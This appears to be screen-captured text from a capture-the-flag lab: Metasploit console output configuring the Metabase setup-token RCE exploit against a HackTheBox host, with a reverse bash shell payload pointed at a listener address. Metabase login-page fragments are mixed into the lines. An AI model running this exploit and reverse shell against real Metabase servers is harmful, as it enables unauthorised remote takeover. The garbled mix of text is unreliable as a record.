 msf6 exploit(linux/http/metabase_setup_token_rce) > options
Hunter Exploit-DB Google Hacking DB OffSec
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://data.analytical.htb/ yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Sign in to Metabase
Email address: required
Exploit target:
Id Name
-- ----
0 Automatic Target
Password
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) >
Remember me